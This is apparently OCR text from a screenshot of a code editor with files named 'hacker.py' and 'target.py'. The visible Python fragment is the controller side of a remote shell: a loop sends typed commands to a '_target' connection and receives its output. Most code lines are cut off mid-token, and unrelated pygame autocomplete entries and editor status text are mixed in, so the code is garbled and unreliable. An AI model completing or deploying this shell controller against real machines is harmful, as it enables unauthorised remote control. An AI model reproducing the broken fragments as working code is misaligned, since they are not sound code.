 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
14
15
16 def data_diterima():
17 data = ''
18 while True:
19 try:
20 data = data + _target.rec
21
22 def komunikasi_shell():
23 while True:
24 perintah = input('rambo
25 data = .dumps(perintah)
26 _target.send(data.encod
27
28
s rect pygame(draw)
s rectangle pygame(gfxdraw)
s rect pygame(draw)
s rectangle pygame(gfxdraw)
s Rect pygame(Rect)
s Rect pygame(Rect)
s Rect pygame(Rect)
s Rect pygame(Rect)
s Rect pygame(Rect)
s Rect pygame(Rect)
s replace pygame(PixelArray)
[Finished in 236ms]
tabnine, Line 20, Column 38
Tab Size: 4
Python